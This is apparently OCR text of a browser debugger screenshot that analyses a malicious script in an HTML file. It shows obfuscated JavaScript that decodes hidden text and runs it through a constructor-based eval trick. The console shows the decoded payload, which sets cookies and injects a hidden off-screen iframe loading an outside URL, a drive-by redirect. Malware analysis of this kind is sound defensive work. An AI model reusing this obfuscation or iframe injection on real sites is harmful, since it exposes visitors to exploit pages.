 IE7 ▼ 600 x 800 57% ▼
Elements Console Sources Network Timeline Profiles Resources Security Audits
S.. » x2.html × wp-emoji-releas…n.js?ver=4.2.7 » Async
100 200 300 400 500 600
Paused in debugger
100
200
300
400
500
600
700
800
File photo of Bear Glacier in the Kenai Fjords National Park in
Seward, Alaska. - Mandel Ngan/AFP/Getty Images
Connecting...
top
file://
C:/Users
x2.htm
fonts.goog
www.stadiu
67 if (navigator.userAgent.indexOf("MSIE 10") > hwz) {
68 enaae++;
69 }
70 aia = "OrU1MDHYhdwf";
71 ipz = document.getElementById("btmnyg").innerHTML;
72 hquc = nmhcn = hwz;
73 vyojn = "";
74 ipz = ipz.replace(/[^a-z]/g, "");
75 for (yoocvrmw = hwz; yoocvrmw < ipz.length; yoocvrmw++) {
76 zyavzb = ipz.charCodeAt(yoocvrmw);
77 if (hquc % enaae) {
78 vyojn += String.fromCharCode(((jye + zyavzb - 97)
79 nmhcn++;
80 } else {
81 jye = (zyavzb - 97) * 13 * enaae;
82 }
83 hquc++;
84 }[]["constructor"]["constructor"](vyojn)();
85 </script>
86 <noscript>
87
88 &lt;script type="text/javascript"&gt;
89
{} Line 84, Column 2
Watch
cdkmp: <not available>
xvtk: <not available>
kevvn: <not available>
vyojn: "var date = new Date(new…
Call Stack
(anonymous function) x2.html:84
Paused on a JavaScript breakpoint.
Scope
Global Window
Breakpoints
x2.html:60
dbrw = ["rv:11", "MSIE"];
x2.html:84
}[]["constructor"]["constructor…
DOM Breakpoints
XHR Breakpoints
Event Listener Breakpoints
Console
top ▼ Preserve log
undefined
vyojn
"var date = new Date(new Date().getTime() + 60*60*24*7*1000); document.cookie = "PHP_SESSION_PHP=425; path=/;
expires="+date.toUTCString(); document.cookie = "_PHP_SESSION_PHP=366; path=/;
expires="+date.toUTCString();document.write('<style>.bjiwhujrrjgmdcv{position:absolute;top:-779px;width:300px;h
eight:300px;}</style><div class="bjiwhujrrjgmdcv"><iframe
src="http://panfluit.williammurphyministries.org/73867600-redeveloping-golfers-disapproving-ornithology-lids-
interjectional.html" width="250" height="250"></iframe></div>');"